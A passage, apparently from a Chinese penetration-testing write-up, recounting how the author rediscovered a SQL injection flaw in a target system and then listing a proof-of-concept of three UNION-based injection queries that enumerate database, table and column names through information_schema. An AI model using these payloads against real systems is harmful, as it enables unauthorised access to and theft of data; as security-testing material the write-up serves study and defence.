 4、想起之前这里就爆出过SQL注入的洞,立马尝试了一下。5、突然发现该数据信息已经禁止维护了,无法获取到真实的表名,以为没有后续了,突然想起来前面有菜单,那么肯定制定了一定的SQL数据集,这时候翻找了一下前面的菜单功能,找到了表名。#POC#查询所有数据库名select * from 已知表名 WHERE id='' union SELECT 1,2,3,4,5,6,7,8,9,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)#查询所有表名select * from 已知表名 WHERE id='' union SELECT 1,2,3,4,5,6,7,8,9,(select group_concat(table_name) from information_schema.tables where table_schema='查询到的库名')#查询某表的字段名select * from 已知表名 WHERE id='' union SELECT 1,2,3,4,5,6,7,8,9,(select group_concat(column_name) from information_schema.columns where table_schema='查询到的库名' and table_name='查询到的表名')